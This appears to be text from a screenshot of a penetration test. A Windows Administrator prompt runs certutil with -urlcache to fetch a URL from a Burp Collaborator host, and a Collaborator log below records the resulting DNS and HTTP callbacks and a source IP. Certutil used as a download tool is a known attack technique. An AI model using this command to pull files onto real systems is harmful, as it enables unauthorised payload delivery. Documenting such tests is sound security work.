 Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>Certutil -urlcache -split -f http://446kjyche3fr57x
wvy1p7gv5.burpcollaborator.net/
**** Online ****
0000 ...
0035
CertUtil: -URLCache command completed successfully.
C:\Users\Administrator>_
Poll every 1 seconds Poll now
# Time Type Payload Comment
1 2020-四月-06 12:01:08 UTC HTTP 446kjyche3fr57xdvfkifwvy1p7gv5
2 2020-四月-06 12:01:07 UTC DNS 446kjyche3fr57xdvfkifwvy1p7gv5
3 2020-四月-06 12:01:07 UTC DNS 446kjyche3fr57xdvfkifwvy1p7gv5
4 2020-四月-06 12:01:10 UTC HTTP 446kjyche3fr57xdvfkifwvy1p7gv5
Description Request to Collaborator Response from Collaborator
The Collaborator server received an HTTP request.
The request was received from IP address 120.26.78.202 at 2020-..-06 12:01:10 UTC.